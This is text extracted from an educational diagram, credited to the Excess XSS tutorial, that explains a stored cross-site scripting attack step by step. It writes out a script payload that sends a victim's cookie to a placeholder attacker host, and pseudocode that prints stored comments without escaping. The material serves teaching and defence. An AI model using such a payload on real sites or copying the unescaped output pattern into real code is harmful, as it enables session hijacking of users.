 XSS - HOW?
1
POST http://website/post-comment
<script>...</script>
Attacker
Attacker's Browser
Attacker's Server
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
2
GET http://website/latest-comment
3
200 OK
Image from: http://excess-xss.com/ Excess XSS by Jakob Kallin and Irene Lobo Valbuena is licensed under a Creative Commons Attribution-ShareAlike 3.0
Unported License.